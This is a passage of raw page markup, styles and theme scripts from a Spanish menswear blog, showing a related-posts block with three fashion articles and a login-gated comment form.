0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-9469","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9469,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "507";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "169";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" class="td-image-wrap " title="El cárdigan masculino toma las calles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/El-cardigan-masculino-toma-las-calles-2-696x320.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" class="td-image-wrap " title="Estilo semi formal masculino, cómo acertar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/Estilo-semi-formal-masculino-cómo-acertar.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" class="td-image-wrap " title="Moda masculina española" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/07/Moda-masculina-espanola-696x368.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/firmas/" class="td-post-category">FIRMAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manual-de-estilo-de-chadwick-boseman/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
